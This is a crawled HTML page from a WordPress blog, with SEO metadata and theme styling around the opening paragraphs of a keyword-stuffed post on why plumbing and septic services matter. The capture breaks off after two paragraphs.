

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/
body_size: 11598
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Four Reasons Plumbing Services Are So Essential - Interior Painting Tips  sewer services  24 7 hot water and plumbing  24 7 plummer  chat with a plumber  drain and plumbing service near me - Blog Meeting</title>
	<link rel="canonical" href="https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Four Reasons Plumbing Services Are So Essential - Interior Painting Tips  sewer services  24 7 hot water and plumbing  24 7 plummer  chat with a plumber  drain and plumbing service near me - Blog Meeting" />
	<meta property="og:description" content="The plumbing issue can strike anytime during the day or at night. There are a variety of possibilities. If you have an issue regarding your plumbing in the evening or perhaps your drain will clog on vacation. An easy chat with plumbing experts can help you avoid plenty of headaches. A professional plumber is capable [&hellip;]" />
	<meta property="og:url" content="https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta property="article:published_time" content="2021-07-17T04:34:31+00:00" />
	<meta name="author" content="Joan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Joan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/#article","isPartOf":{"@id":"https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/"},"author":{"name":"Joan","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"headline":"Four Reasons Plumbing Services Are So Essential &#8211; Interior Painting Tips sewer services 24 7 hot water and plumbing 24 7 plummer chat with a plumber drain and plumbing service near me","datePublished":"2021-07-17T04:34:31+00:00","mainEntityOfPage":{"@id":"https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/"},"wordCount":206,"commentCount":0,"articleSection":["Home"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/#respond"]}]},{"@type":"WebPage","@id":"https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/","url":"https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/","name":"Four Reasons Plumbing Services Are So Essential - Interior Painting Tips sewer services 24 7 hot water and plumbing 24 7 plummer chat with a plumber drain and plumbing service near me - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"datePublished":"2021-07-17T04:34:31+00:00","author":{"@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b"},"breadcrumb":{"@id":"https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/"]}]},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Four Reasons Plumbing Services Are So Essential &#8211; Interior Painting Tips sewer services 24 7 hot water and plumbing 24 7 plummer chat with a plumber drain and plumbing service near me"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://blogmeeting.com/#/schema/person/e286aeefad7b4e87e3ccabdd4ee9453b","name":"Joan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://blogmeeting.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","contentUrl":"https://secure.gravatar.com/avatar/9baecf92bae6639a4e61738fb5c8b53b063b214f232b91bd950a7b295f0cd154?s=96&d=wavatar&r=g","caption":"Joan"},"url":"https://blogmeeting.com/author/joan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Four Reasons Plumbing Services Are So Essential &#8211; Interior Painting Tips   sewer services   24 7 hot water and plumbing   24 7 plummer   chat with a plumber   drain and plumbing service near me Comments Feed" href="https://blogmeeting.com/four-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Ffour-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://blogmeeting.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fblogmeeting.com%2Ffour-reasons-plumbing-services-are-so-essential-interior-painting-tips-sewer-services-24-7-hot-water-and-plumbing-24-7-plummer-chat-with-a-plumber-drain-and-plumbing-service-near-me%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://blogmeeting.com/wp-json/wp/v2/posts/1842" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://blogmeeting.com/?p=1842' />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="wp-singular post-template-default single single-post postid-1842 single-format-standard wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:h%65l&#108;%6f&#064;a%6cba%72&#046;com">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


	
    <div class="page-header">
        <div class="site-container">
            <h1>
                                    
                    Four Reasons Plumbing Services Are So Essential &#8211; Interior Painting Tips   sewer services   24 7 hot water and plumbing   24 7 plummer   chat with a plumber   drain and plumbing service near me                    
                            </h1>
            <div class="cx-breadcrumbs">
                                    
                            </div>
            <div class="clearboth"></div>
        </div>
    </div>
    

<div class="site-body site-pad">
	<div class="site-container">
		
		<div id="primary" class="content-area">
			
							
				<article id="post-1842" class="post-1842 post type-post status-publish format-standard hentry category-home">

	<div class="entry-content">
		<p></p>
<p> The plumbing issue can strike anytime during the day or at night. There are a variety of possibilities. If you have an issue regarding your plumbing in the evening or perhaps your drain will clog on vacation. An easy chat with plumbing experts can help you avoid plenty of headaches.</p>
<p>A professional plumber is capable of diagnosing the septic tank issues. The wrong type of toilet paper, and flushing the incorrect stuff can lead to grave problems.</p>
